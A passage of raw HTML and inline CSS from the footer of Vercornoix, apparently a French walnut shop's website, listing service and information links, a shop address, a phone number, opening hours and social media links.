Du lundi au samedi de 9h à 18h.</span></div><style type="text/css">#thegem-heading-697e911382cce {margin: 0;}#thegem-heading-697e911382cce {margin-left: auto; margin-right: auto;}#thegem-heading-697e911382cce > * {justify-content: center;}@media screen and (max-width: 1023px) {#thegem-heading-697e911382cce.thegem-heading {padding-left: 0px !important;}}@media screen and (max-width: 1023px) {#thegem-heading-697e911382cce.thegem-heading {padding-right: 0px !important;}}#thegem-heading-697e911382cce a:hover, #thegem-heading-697e911382cce a:hover span.colored {color: var(--thegem-to-menu-level1-color-hover, #00BCD4) !important;}</style></div><style>@media screen and (max-width: 1023px) {.thegem-te-heading.thegem-custom-697e911382cf05670{display: block!important;}}@media screen and (max-width: 767px) {.thegem-te-heading.thegem-custom-697e911382cf05670{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-te-heading.thegem-custom-697e911382cf05670{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-te-heading.thegem-custom-697e911382cf05670{position: relative !important;}}@media screen and (max-width: 1023px) {.thegem-te-heading.thegem-custom-697e911382cf05670{padding-left: 0px !important;}}@media screen and (max-width: 1023px) {.thegem-te-heading.thegem-custom-697e911382cf05670{padding-right: 0px !important;}}</style><div class="clearboth"></div><style>#thegem-divider-697e911382d10 {margin-top: 50px !important;}</style><div id="thegem-divider-697e911382d10" class="gem-divider  " style="" ></div><div class="clearboth"></div><style>#thegem-divider-697e911382d18 {margin-top: 40px !important;}</style><div id="thegem-divider-697e911382d18" class="gem-divider  " style="" ></div><div class="thegem-te-heading thegem-custom-697e911382d9c820" ><div id="thegem-heading-697e911382d84" class="thegem-heading" style="text-align: center;" ><span>© Tous droits réservés 2023 Vercornoix</span></div><style type="text/css">#thegem-heading-697e911382d84 {margin: 0;}#thegem-heading-697e911382d84 {margin-left: auto; margin-right: auto;}#thegem-heading-697e911382d84 > * {justify-content: center;}#thegem-heading-697e911382d84 {font-size: 14px;}#thegem-heading-697e911382d84 {letter-spacing: 0px;}#thegem-heading-697e911382d84, #thegem-heading-697e911382d84 .light {text-transform: none;}#thegem-heading-697e911382d84 a:hover, #thegem-heading-697e911382d84 a:hover span.colored {color: var(--thegem-to-menu-level1-color-hover, #00BCD4) !important;}</style></div><style>@media screen and (max-width: 1023px) {.thegem-te-heading.thegem-custom-697e911382d9c820{display: block!important;}}@media screen and (max-width: 767px) {.thegem-te-heading.thegem-custom-697e911382d9c820{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-te-heading.thegem-custom-697e911382d9c820{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-te-heading.thegem-custom-697e911382d9c820{position: relative !important;}}</style></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 thegem-custom-697e911382eea3026"><div class="vc_column-inner thegem-custom-inner-697e911382eeb vc_custom_1661341869723"><div class="wpb_wrapper thegem-custom-697e911382eea3026"><div class="thegem-te-heading thegem-custom-697e911382fcb9512" ><div id="thegem-heading-697e911382fad" class="thegem-heading styled-subtitle" style="text-align: center;" ><span class="colored" style="color: #007bff;">Services</span></div><style type="text/css">#thegem-heading-697e911382fad {margin: 0;}#thegem-heading-697e911382fad {margin-left: auto; margin-right: auto;}#thegem-heading-697e911382fad > * {justify-content: center;}#thegem-heading-697e911382fad {letter-spacing: 0.25px;}#thegem-heading-697e911382fad, #thegem-heading-697e911382fad .light {text-transform: none;}#thegem-heading-697e911382fad a:hover, #thegem-heading-697e911382fad a:hover span.colored {color: var(--thegem-to-menu-level1-color-hover, #00BCD4) !important;}</style></div><style>@media screen and (max-width: 1023px) {.thegem-te-heading.thegem-custom-697e911382fcb9512{display: block!important;}}@media screen and (max-width: 767px) {.thegem-te-heading.thegem-custom-697e911382fcb9512{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-te-heading.thegem-custom-697e911382fcb9512{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-te-heading.thegem-custom-697e911382fcb9512{position: relative !important;}}</style><div class="clearboth"></div><style>#thegem-divider-697e911382fe8 {margin-top: 20px !important;}</style><div id="thegem-divider-697e911382fe8" class="gem-divider  " style="" ></div><div class="thegem-te-heading thegem-custom-697e9113830746304" ><div id="thegem-heading-697e911383059" class="thegem-heading" style="text-align: center;" ><a href="https://vercornoix.com/frais-de-livraison-et-retour/" title="Frais de livraison et retour"><span class="colored" style="text-decoration: underline; color: #ffffff;">Frais de livraison et retour</span></a></div><style type="text/css">#thegem-heading-697e911383059 {margin: 0;}#thegem-heading-697e911383059 {margin-left: auto; margin-right: auto;}#thegem-heading-697e911383059 > * {justify-content: center;}#thegem-heading-697e911383059:hover > span, #thegem-heading-697e911383059:hover > a, #thegem-heading-697e911383059:hover span.colored {color: #ffffff !important;}</style></div><style>@media screen and (max-width: 1023px) {.thegem-te-heading.thegem-custom-697e9113830746304{display: block!important;}}@media screen and (max-width: 767px) {.thegem-te-heading.thegem-custom-697e9113830746304{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-te-heading.thegem-custom-697e9113830746304{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-te-heading.thegem-custom-697e9113830746304{position: relative !important;}}</style><div class="clearboth"></div><style>#thegem-divider-697e91138308c {margin-top: 11px !important;}</style><div id="thegem-divider-697e91138308c" class="gem-divider  " style="" ></div><div class="thegem-te-heading thegem-custom-697e91138310c5068" ><div id="thegem-heading-697e9113830f6" class="thegem-heading" style="text-align: center;" ><a href="https://vercornoix.com/conditions-generales-de-vente-cgv/" title="Conditions Générales de Vente"><span class="colored" style="text-decoration: underline; color: #ffffff;">CGV</span></a></div><style type="text/css">#thegem-heading-697e9113830f6 {margin: 0;}#thegem-heading-697e9113830f6 {margin-left: auto; margin-right: auto;}#thegem-heading-697e9113830f6 > * {justify-content: center;}#thegem-heading-697e9113830f6:hover > span, #thegem-heading-697e9113830f6:hover > a, #thegem-heading-697e9113830f6:hover span.colored {color: #ffffff !important;}</style></div><style>@media screen and (max-width: 1023px) {.thegem-te-heading.thegem-custom-697e91138310c5068{display: block!important;}}@media screen and (max-width: 767px) {.thegem-te-heading.thegem-custom-697e91138310c5068{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-te-heading.thegem-custom-697e91138310c5068{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-te-heading.thegem-custom-697e91138310c5068{position: relative !important;}}</style><div class="clearboth"></div><style>#thegem-divider-697e911383121 {margin-top: 11px !important;}</style><div id="thegem-divider-697e911383121" class="gem-divider  " style="" ></div><div class="thegem-te-heading thegem-custom-697e9113831a0427" ><div id="thegem-heading-697e91138318b" class="thegem-heading" style="text-align: center;" ><a href="https://vercornoix.com/politique-de-confidentialite/" title="Politique de confidentialité"><span class="colored" style="text-decoration: underline; color: #ffffff;">Politique de confidentialité</span></a></div><style type="text/css">#thegem-heading-697e91138318b {margin: 0;}#thegem-heading-697e91138318b {margin-left: auto; margin-right: auto;}#thegem-heading-697e91138318b > * {justify-content: center;}#thegem-heading-697e91138318b:hover > span, #thegem-heading-697e91138318b:hover > a, #thegem-heading-697e91138318b:hover span.colored {color: #ffffff !important;}</style></div><style>@media screen and (max-width: 1023px) {.thegem-te-heading.thegem-custom-697e9113831a0427{display: block!important;}}@media screen and (max-width: 767px) {.thegem-te-heading.thegem-custom-697e9113831a0427{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-te-heading.thegem-custom-697e9113831a0427{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-te-heading.thegem-custom-697e9113831a0427{position: relative !important;}}</style><div class="clearboth"></div><style>#thegem-divider-697e9113831b5 {margin-top: 11px !important;}</style><div id="thegem-divider-697e9113831b5" class="gem-divider  " style="" ></div><div class="thegem-te-heading thegem-custom-697e91138322f9679" ><div id="thegem-heading-697e91138321a" class="thegem-heading" style="text-align: center;" ><a href="https://vercornoix.com/my-account/" title="Mon compte"><span class="colored" style="text-decoration: underline; color: #ffffff;">Mon compte</span></a></div><style type="text/css">#thegem-heading-697e91138321a {margin: 0;}#thegem-heading-697e91138321a {margin-left: auto; margin-right: auto;}#thegem-heading-697e91138321a > * {justify-content: center;}#thegem-heading-697e91138321a:hover > span, #thegem-heading-697e91138321a:hover > a, #thegem-heading-697e91138321a:hover span.colored {color: #ffffff !important;}</style></div><style>@media screen and (max-width: 1023px) {.thegem-te-heading.thegem-custom-697e91138322f9679{display: block!important;}}@media screen and (max-width: 767px) {.thegem-te-heading.thegem-custom-697e91138322f9679{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-te-heading.thegem-custom-697e91138322f9679{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-te-heading.thegem-custom-697e91138322f9679{position: relative !important;}}</style><div class="clearboth"></div><style>#thegem-divider-697e911383243 {margin-top: 11px !important;}</style><div id="thegem-divider-697e911383243" class="gem-divider  " style="" ></div><div class="thegem-te-heading thegem-custom-697e9113832b8894" ><div id="thegem-heading-697e9113832a5" class="thegem-heading" style="text-align: center;" ><a href="https://vercornoix.com/mentions-legales/" title="Mentions légales"><span class="colored" style="text-decoration: underline; color: #ffffff;">Mentions légales</span></a></div><style type="text/css">#thegem-heading-697e9113832a5 {margin: 0;}#thegem-heading-697e9113832a5 {margin-left: auto; margin-right: auto;}#thegem-heading-697e9113832a5 > * {justify-content: center;}#thegem-heading-697e9113832a5:hover > span, #thegem-heading-697e9113832a5:hover > a, #thegem-heading-697e9113832a5:hover span.colored {color: #ffffff !important;}</style></div><style>@media screen and (max-width: 1023px) {.thegem-te-heading.thegem-custom-697e9113832b8894{display: block!important;}}@media screen and (max-width: 767px) {.thegem-te-heading.thegem-custom-697e9113832b8894{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-te-heading.thegem-custom-697e9113832b8894{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-te-heading.thegem-custom-697e9113832b8894{position: relative !important;}}</style></div></div></div></div><style type="text/css">@media screen and (max-width: 767px) {.custom-inner-column-697e911382189.wpb_row {display: none;}}</style><div class="vc_row wpb_row vc_inner vc_row-fluid thegem-custom-697e91138347a6361 custom-inner-column-697e91138347f" ><div class="wpb_column vc_column_container vc_col-sm-4 thegem-custom-697e9113835f26767"><div class="vc_column-inner thegem-custom-inner-697e9113835f3 vc_custom_1661366557988"><style>@media screen and (max-width: 767px) {.thegem-custom-inner-697e9113835f3.vc_column-inner {padding-top: 50px !important;}}
</style><div class="wpb_wrapper thegem-custom-697e9113835f26767"><div class="thegem-te-heading thegem-custom-697e9113836d86662" ><div id="thegem-heading-697e9113836b9" class="thegem-heading styled-subtitle" style="text-align: center;" ><span class="colored" style="color: #007bff;">Information</span></div><style type="text/css">#thegem-heading-697e9113836b9 {margin: 0;}#thegem-heading-697e9113836b9 {margin-left: auto; margin-right: auto;}#thegem-heading-697e9113836b9 > * {justify-content: center;}#thegem-heading-697e9113836b9 {letter-spacing: 0.25px;}#thegem-heading-697e9113836b9, #thegem-heading-697e9113836b9 .light {text-transform: none;}#thegem-heading-697e9113836b9 a:hover, #thegem-heading-697e9113836b9 a:hover span.colored {color: var(--thegem-to-menu-level1-color-hover, #00BCD4) !important;}</style></div><style>@media screen and (max-width: 1023px) {.thegem-te-heading.thegem-custom-697e9113836d86662{display: block!important;}}@media screen and (max-width: 767px) {.thegem-te-heading.thegem-custom-697e9113836d86662{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-te-heading.thegem-custom-697e9113836d86662{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-te-heading.thegem-custom-697e9113836d86662{position: relative !important;}}</style><div class="clearboth"></div><style>#thegem-divider-697e9113836f4 {margin-top: 20px !important;}</style><div id="thegem-divider-697e9113836f4" class="gem-divider  " style="" ></div><div class="thegem-te-heading thegem-custom-697e9113837812905" ><div id="thegem-heading-697e911383764" class="thegem-heading" style="text-align: center;" ><a href="https://vercornoix.com/savoir-faire-production-noix/" title="Notre savoir faire"><span class="colored" style="text-decoration: underline; color: #ffffff;">Notre savoir-faire</span></a></div><style type="text/css">#thegem-heading-697e911383764 {margin: 0;}#thegem-heading-697e911383764 {margin-left: auto; margin-right: auto;}#thegem-heading-697e911383764 > * {justify-content: center;}#thegem-heading-697e911383764:hover > span, #thegem-heading-697e911383764:hover > a, #thegem-heading-697e911383764:hover span.colored {color: #ffffff !important;}</style></div><style>@media screen and (max-width: 1023px) {.thegem-te-heading.thegem-custom-697e9113837812905{display: block!important;}}@media screen and (max-width: 767px) {.thegem-te-heading.thegem-custom-697e9113837812905{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-te-heading.thegem-custom-697e9113837812905{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-te-heading.thegem-custom-697e9113837812905{position: relative !important;}}</style><div class="clearboth"></div><style>#thegem-divider-697e911383799 {margin-top: 11px !important;}</style><div id="thegem-divider-697e911383799" class="gem-divider  " style="" ></div><div class="thegem-te-heading thegem-custom-697e9113838194128" ><div id="thegem-heading-697e911383803" class="thegem-heading" style="text-align: center;" ><a href="https://vercornoix.com/nos-labels-noix-de-grenoble/" title="Nos labels"><span class="colored" style="text-decoration: underline; color: #ffffff;">Nos labels</span></a></div><style type="text/css">#thegem-heading-697e911383803 {margin: 0;}#thegem-heading-697e911383803 {margin-left: auto; margin-right: auto;}#thegem-heading-697e911383803 > * {justify-content: center;}#thegem-heading-697e911383803:hover > span, #thegem-heading-697e911383803:hover > a, #thegem-heading-697e911383803:hover span.colored {color: #ffffff !important;}</style></div><style>@media screen and (max-width: 1023px) {.thegem-te-heading.thegem-custom-697e9113838194128{display: block!important;}}@media screen and (max-width: 767px) {.thegem-te-heading.thegem-custom-697e9113838194128{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-te-heading.thegem-custom-697e9113838194128{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-te-heading.thegem-custom-697e9113838194128{position: relative !important;}}</style><div class="clearboth"></div><style>#thegem-divider-697e91138382e {margin-top: 11px !important;}</style><div id="thegem-divider-697e91138382e" class="gem-divider  " style="" ></div><div class="thegem-te-heading thegem-custom-697e9113838ad4486" ><div id="thegem-heading-697e911383894" class="thegem-heading" style="text-align: center;" ><a href="https://vercornoix.com/actualites-vercornoix-noix-grenoble/" title="Nos actualités"><span class="colored" style="text-decoration: underline; color: #ffffff;">Nos actualités</span></a></div><style type="text/css">#thegem-heading-697e911383894 {margin: 0;}#thegem-heading-697e911383894 {margin-left: auto; margin-right: auto;}#thegem-heading-697e911383894 > * {justify-content: center;}#thegem-heading-697e911383894:hover > span, #thegem-heading-697e911383894:hover > a, #thegem-heading-697e911383894:hover span.colored {color: #ffffff !important;}</style></div><style>@media screen and (max-width: 1023px) {.thegem-te-heading.thegem-custom-697e9113838ad4486{display: block!important;}}@media screen and (max-width: 767px) {.thegem-te-heading.thegem-custom-697e9113838ad4486{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-te-heading.thegem-custom-697e9113838ad4486{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-te-heading.thegem-custom-697e9113838ad4486{position: relative !important;}}</style><div class="clearboth"></div><style>#thegem-divider-697e9113838c2 {margin-top: 11px !important;}</style><div id="thegem-divider-697e9113838c2" class="gem-divider  " style="" ></div><div class="thegem-te-heading thegem-custom-697e9113839388830" ><div id="thegem-heading-697e911383925" class="thegem-heading" style="text-align: center;" ><a href="https://vercornoix.com/boutique-vercornoix/" title="La boutique"><span class="colored" style="text-decoration: underline; color: #ffffff;">Notre boutique</span></a></div><style type="text/css">#thegem-heading-697e911383925 {margin: 0;}#thegem-heading-697e911383925 {margin-left: auto; margin-right: auto;}#thegem-heading-697e911383925 > * {justify-content: center;}#thegem-heading-697e911383925:hover > span, #thegem-heading-697e911383925:hover > a, #thegem-heading-697e911383925:hover span.colored {color: #ffffff !important;}</style></div><style>@media screen and (max-width: 1023px) {.thegem-te-heading.thegem-custom-697e9113839388830{display: block!important;}}@media screen and (max-width: 767px) {.thegem-te-heading.thegem-custom-697e9113839388830{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-te-heading.thegem-custom-697e9113839388830{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-te-heading.thegem-custom-697e9113839388830{position: relative !important;}}</style><div class="clearboth"></div><style>#thegem-divider-697e91138394f {margin-top: 11px !important;}</style><div id="thegem-divider-697e91138394f" class="gem-divider  " style="" ></div><div class="thegem-te-heading thegem-custom-697e9113839c48531" ><div id="thegem-heading-697e9113839b1" class="thegem-heading" style="text-align: center;" ><a href="https://vercornoix.com/contactez-vercornoix/" title="Contactez Vercornoix"><span class="colored" style="text-decoration: underline; color: #ffffff;">Nous contacter</span></a></div><style type="text/css">#thegem-heading-697e9113839b1 {margin: 0;}#thegem-heading-697e9113839b1 {margin-left: auto; margin-right: auto;}#thegem-heading-697e9113839b1 > * {justify-content: center;}#thegem-heading-697e9113839b1:hover > span, #thegem-heading-697e9113839b1:hover > a, #thegem-heading-697e9113839b1:hover span.colored {color: #ffffff !important;}</style></div><style>@media screen and (max-width: 1023px) {.thegem-te-heading.thegem-custom-697e9113839c48531{display: block!important;}}@media screen and (max-width: 767px) {.thegem-te-heading.thegem-custom-697e9113839c48531{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-te-heading.thegem-custom-697e9113839c48531{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-te-heading.thegem-custom-697e9113839c48531{position: relative !important;}}</style></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 thegem-custom-697e911383b08968"><div class="vc_column-inner thegem-custom-inner-697e911383b09 vc_custom_1661366709282"><style>@media screen and (max-width: 767px) {.thegem-custom-inner-697e911383b09.vc_column-inner {padding-top: 50px !important;}}
</style><div class="wpb_wrapper thegem-custom-697e911383b08968"><div class="thegem-te-heading thegem-custom-697e911383be21854" ><div id="thegem-heading-697e911383bc6" class="thegem-heading styled-subtitle" style="text-align: center;" ><span class="colored" style="color: #007bff;">Services</span></div><style type="text/css">#thegem-heading-697e911383bc6 {margin: 0;}#thegem-heading-697e911383bc6 {margin-left: auto; margin-right: auto;}#thegem-heading-697e911383bc6 > * {justify-content: center;}#thegem-heading-697e911383bc6 {letter-spacing: 0.25px;}#thegem-heading-697e911383bc6, #thegem-heading-697e911383bc6 .light {text-transform: none;}#thegem-heading-697e911383bc6 a:hover, #thegem-heading-697e911383bc6 a:hover span.colored {color: var(--thegem-to-menu-level1-color-hover, #00BCD4) !important;}</style></div><style>@media screen and (max-width: 1023px) {.thegem-te-heading.thegem-custom-697e911383be21854{display: block!important;}}@media screen and (max-width: 767px) {.thegem-te-heading.thegem-custom-697e911383be21854{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-te-heading.thegem-custom-697e911383be21854{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-te-heading.thegem-custom-697e911383be21854{position: relative !important;}}</style><div class="clearboth"></div><style>#thegem-divider-697e911383bfe {margin-top: 20px !important;}</style><div id="thegem-divider-697e911383bfe" class="gem-divider  " style="" ></div><div class="thegem-te-heading thegem-custom-697e911383c841250" ><div id="thegem-heading-697e911383c6b" class="thegem-heading" style="text-align: center;" ><a href="https://vercornoix.com/frais-de-livraison-et-retour/" title="Frais de livraison et retour"><span class="colored" style="text-decoration: underline; color: #ffffff;">Frais de livraison et retour</span></a></div><style type="text/css">#thegem-heading-697e911383c6b {margin: 0;}#thegem-heading-697e911383c6b {margin-left: auto; margin-right: auto;}#thegem-heading-697e911383c6b > * {justify-content: center;}#thegem-heading-697e911383c6b:hover > span, #thegem-heading-697e911383c6b:hover > a, #thegem-heading-697e911383c6b:hover span.colored {color: #ffffff !important;}</style></div><style>@media screen and (max-width: 1023px) {.thegem-te-heading.thegem-custom-697e911383c841250{display: block!important;}}@media screen and (max-width: 767px) {.thegem-te-heading.thegem-custom-697e911383c841250{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-te-heading.thegem-custom-697e911383c841250{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-te-heading.thegem-custom-697e911383c841250{position: relative !important;}}</style><div class="clearboth"></div><style>#thegem-divider-697e911383c9c {margin-top: 11px !important;}</style><div id="thegem-divider-697e911383c9c" class="gem-divider  " style="" ></div><div class="thegem-te-heading thegem-custom-697e911383d184849" ><div id="thegem-heading-697e911383d02" class="thegem-heading" style="text-align: center;" ><a href="https://vercornoix.com/conditions-generales-de-vente-cgv/" title="Conditions Générales de Vente"><span class="colored" style="text-decoration: underline; color: #ffffff;">CGV</span></a></div><style type="text/css">#thegem-heading-697e911383d02 {margin: 0;}#thegem-heading-697e911383d02 {margin-left: auto; margin-right: auto;}#thegem-heading-697e911383d02 > * {justify-content: center;}#thegem-heading-697e911383d02:hover > span, #thegem-heading-697e911383d02:hover > a, #thegem-heading-697e911383d02:hover span.colored {color: #ffffff !important;}</style></div><style>@media screen and (max-width: 1023px) {.thegem-te-heading.thegem-custom-697e911383d184849{display: block!important;}}@media screen and (max-width: 767px) {.thegem-te-heading.thegem-custom-697e911383d184849{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-te-heading.thegem-custom-697e911383d184849{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-te-heading.thegem-custom-697e911383d184849{position: relative !important;}}</style><div class="clearboth"></div><style>#thegem-divider-697e911383d2d {margin-top: 11px !important;}</style><div id="thegem-divider-697e911383d2d" class="gem-divider  " style="" ></div><div class="thegem-te-heading thegem-custom-697e911383da81871" ><div id="thegem-heading-697e911383d94" class="thegem-heading" style="text-align: center;" ><a href="https://vercornoix.com/politique-de-confidentialite/" title="Politique de confidentialité"><span class="colored" style="text-decoration: underline; color: #ffffff;">Politique de confidentialité</span></a></div><style type="text/css">#thegem-heading-697e911383d94 {margin: 0;}#thegem-heading-697e911383d94 {margin-left: auto; margin-right: auto;}#thegem-heading-697e911383d94 > * {justify-content: center;}#thegem-heading-697e911383d94:hover > span, #thegem-heading-697e911383d94:hover > a, #thegem-heading-697e911383d94:hover span.colored {color: #ffffff !important;}</style></div><style>@media screen and (max-width: 1023px) {.thegem-te-heading.thegem-custom-697e911383da81871{display: block!important;}}@media screen and (max-width: 767px) {.thegem-te-heading.thegem-custom-697e911383da81871{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-te-heading.thegem-custom-697e911383da81871{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-te-heading.thegem-custom-697e911383da81871{position: relative !important;}}</style><div class="clearboth"></div><style>#thegem-divider-697e911383dbc {margin-top: 11px !important;}</style><div id="thegem-divider-697e911383dbc" class="gem-divider  " style="" ></div><div class="thegem-te-heading thegem-custom-697e911383e376569" ><div id="thegem-heading-697e911383e24" class="thegem-heading" style="text-align: center;" ><a href="https://vercornoix.com/my-account/" title="Mon compte"><span class="colored" style="text-decoration: underline; color: #ffffff;">Mon compte</span></a></div><style type="text/css">#thegem-heading-697e911383e24 {margin: 0;}#thegem-heading-697e911383e24 {margin-left: auto; margin-right: auto;}#thegem-heading-697e911383e24 > * {justify-content: center;}#thegem-heading-697e911383e24:hover > span, #thegem-heading-697e911383e24:hover > a, #thegem-heading-697e911383e24:hover span.colored {color: #ffffff !important;}</style></div><style>@media screen and (max-width: 1023px) {.thegem-te-heading.thegem-custom-697e911383e376569{display: block!important;}}@media screen and (max-width: 767px) {.thegem-te-heading.thegem-custom-697e911383e376569{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-te-heading.thegem-custom-697e911383e376569{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-te-heading.thegem-custom-697e911383e376569{position: relative !important;}}</style><div class="clearboth"></div><style>#thegem-divider-697e911383e4c {margin-top: 11px !important;}</style><div id="thegem-divider-697e911383e4c" class="gem-divider  " style="" ></div><div class="thegem-te-heading thegem-custom-697e911383ec44411" ><div id="thegem-heading-697e911383ead" class="thegem-heading" style="text-align: center;" ><a href="https://vercornoix.com/mentions-legales/" title="Mentions légales"><span class="colored" style="text-decoration: underline; color: #ffffff;">Mentions légales</span></a></div><style type="text/css">#thegem-heading-697e911383ead {margin: 0;}#thegem-heading-697e911383ead {margin-left: auto; margin-right: auto;}#thegem-heading-697e911383ead > * {justify-content: center;}#thegem-heading-697e911383ead:hover > span, #thegem-heading-697e911383ead:hover > a, #thegem-heading-697e911383ead:hover span.colored {color: #ffffff !important;}</style></div><style>@media screen and (max-width: 1023px) {.thegem-te-heading.thegem-custom-697e911383ec44411{display: block!important;}}@media screen and (max-width: 767px) {.thegem-te-heading.thegem-custom-697e911383ec44411{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-te-heading.thegem-custom-697e911383ec44411{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-te-heading.thegem-custom-697e911383ec44411{position: relative !important;}}</style></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 thegem-custom-697e9113840178041"><div class="vc_column-inner thegem-custom-inner-697e911384018 vc_custom_1661366769341"><style>@media screen and (max-width: 767px) {.thegem-custom-inner-697e911384018.vc_column-inner {padding-top: 70px !important;}}@media screen and (max-width: 767px) {.thegem-custom-inner-697e911384018.vc_column-inner {padding-left: 21px !important;}}@media screen and (max-width: 767px) {.thegem-custom-inner-697e911384018.vc_column-inner {padding-right: 21px !important;}}
</style><div class="wpb_wrapper thegem-custom-697e9113840178041"><div class="centered-box gem-image-centered-box" ><div class="gem-image gem-wrapbox gem-wrapbox-style-default gem-wrapbox-position-centered  thegem-custom-697e9113840707427"  style="" ><div class="gem-wrapbox-inner " ><img class="gem-wrapbox-element img-responsive" data-tgpli-src="https://vercornoix.com/wp-content/uploads/2023/03/logo-vercornoix-boutique-noix-vercors-192.png" alt="" data-tgpli-inited data-tgpli-image-inited id="tgpli-697e9113894b2" /><script>window.tgpQueue.add('tgpli-697e9113894b2')</script><noscript><img class="gem-wrapbox-element img-responsive" src="https://vercornoix.com/wp-content/uploads/2023/03/logo-vercornoix-boutique-noix-vercors-192.png" alt=""/></noscript></div></div></div><div class="clearboth"></div><style>#thegem-divider-697e9113840a9 {margin-top: 30px !important;}</style><div id="thegem-divider-697e9113840a9" class="gem-divider  " style="" ></div><div class="socials socials-list socials-colored-hover socials-default socials-alignment-center"><a class="socials-item" target="_blank" href="https://www.instagram.com/vercornoix.26/" style="color: #ffffff;"><i class="socials-item-icon instagram" style="font-size: 17px"></i></a><a class="socials-item" target="_blank" href="https://www.facebook.com/vercornoix.boutique/" style="color: #ffffff;"><i class="socials-item-icon facebook" style="font-size: 17px"></i></a></div><div class="clearboth"></div><style>#thegem-divider-697e9113840c7 {margin-top: 30px !important;}</style><div id="thegem-divider-697e9113840c7" class="gem-divider  " style="" ></div><div class="thegem-te-heading thegem-custom-697e9113841555378" ><div id="thegem-heading-697e911384134" class="thegem-heading vc_custom_1706292486756" style="text-align: center;" ><span>640 chemin des Granges Buissières<br />
26190 Saint-Jean-en-Royans<br />
Tél: 04 75 05 09 68<br />
<br />
Horaires :<br />
Du lundi au samedi de 9h à 18h.</span></div><style type="text/css">#thegem-heading-697e911384134 {margin: 0;}#thegem-heading-697e911384134 {margin-left: auto; margin-right: auto;}#thegem-heading-697e911384134 > * {justify-content: center;}@media screen and (max-width: 1023px) {#thegem-heading-697e911384134.thegem-heading {padding-left: 0px !important;}}@media screen and (max-width: 1023px) {#thegem-heading-697e911384134.thegem-heading {padding-right: 0px !important;}}#thegem-heading-697e911384134 a:hover, #thegem-heading-697e911384134 a:hover span.colored {color: var(--thegem-to-menu-level1-color-hover, #00BCD4) !important;}</style></div><style>@media screen and (max-width: 1023px) {.thegem-te-heading.thegem-custom-697e9113841555378{display: block!important;}}@media screen and (max-width: 767px) {.thegem-te-heading.thegem-custom-697e9113841555378{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-te-heading.thegem-custom-697e9113841555378{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-te-heading.thegem-custom-697e9113841555378{position: relative !important;}}@media screen and (max-width: 1023px) {.thegem-te-heading.thegem-custom-697e9113841555378{padding-left: 0px !important;}}@media screen and (max-width: 1023px) {.thegem-te-heading.thegem-custom-697e9113841555378{padding-right: 0px !important;}}</style><div class="clearboth"></div><style>#thegem-divider-697e911384174 {margin-top: 50px !important;}</style><div id="thegem-divider-697e911384174" class="gem-divider  " style="" ></div><div class="clearboth"></div><style>#thegem-divider-697e91138417b {margin-top: 40px !important;}</style><div id="thegem-divider-697e91138417b" class="gem-divider  " style="" ></div><div class="thegem-te-heading thegem-custom-697e9113841f76239" ><div id="thegem-heading-697e9113841e1" class="thegem-heading" style="text-align: center;" ><span>© Tous droits réservés 2023 Vercornoix</span></div><style type="text/css">#thegem-heading-697e9113841e1 {margin: 0;}#thegem-heading-697e9113841e1 {margin-left: auto; margin-right: auto;}#thegem-heading-697e9113841e1 > * {justify-content: center;}#thegem-heading-697e9113841e1 {font-size: 14px;}#thegem-heading-697e9113841e1 {letter-spacing: 0px;}#thegem-heading-697e9113841e1, #thegem-heading-697e9113841e1 .light {text-transform: none;}#thegem-heading-697e9113841e1 a:hover, #thegem-heading-697e9113841e1 a:hover span.colored {color: var(--thegem-to-menu-level1-color-hover, #00BCD4) !important;}</style></div><style>@media screen and (max-width: 1023px) {.thegem-te-heading.thegem-custom-697e9113841f76239{display: block!important;}}@media screen and (max-width: 767px) {.thegem-te-heading.thegem-custom-697e9113841f76239{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-te-heading.thegem-custom-697e9113841f76239{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-te-heading.thegem-custom-697e9113841f76239{position: relative !important;}}</style></div></div></div></div><style type="text/css">@media screen and (min-width: 1024px) {.custom-inner-column-697e91138347f.wpb_row {display: none;}}@media screen and (max-width: 1023px) and (min-width: 768px) {.custom-inner-column-697e91138347f.wpb_row {display: none;}}</style></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
</div></div>
										</footer>
						
						
			</div><!-- #page -->

	
	<script type="speculationrules">
